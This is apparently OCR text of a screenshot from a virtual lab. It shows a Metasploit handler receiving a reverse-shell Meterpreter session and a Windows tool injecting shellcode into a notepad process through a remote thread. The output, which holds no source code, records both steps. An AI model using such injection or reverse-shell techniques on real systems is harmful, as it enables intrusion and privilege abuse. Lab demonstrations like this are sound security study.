 sudo msfconsole 211x28
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.11.119:443
[*] Sending stage (201283 bytes) to 10.10.11.115
[*] Meterpreter session 5 opened (10.10.11.119:443 -> 10.10.11.115:49435) at 2020-07-26 17:51:14 +0100
meterpreter > getuid
Server username: WATER\impersonateme
meterpreter > _
Test DC [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Administrator: Windows PowerShell
PS C:\> .\RemoteProcessInjection.exe
[*] Using PID: 1716
[*] Shellcode size: 511
[*] Checking PID: 1716
[+] Got process name: notepad
[+] Process is still running!
[*] Attempting to get handle on process...
[+] Got handle on process!
[*] Attempting to allocate space...
[+] Allocated space, got new handle!
[+] Shellcode written!
[*] Attempting to create remote thread...
[+] Remote thread created with handle!
PS C:\> whoami
water\administrator
PS C:\> _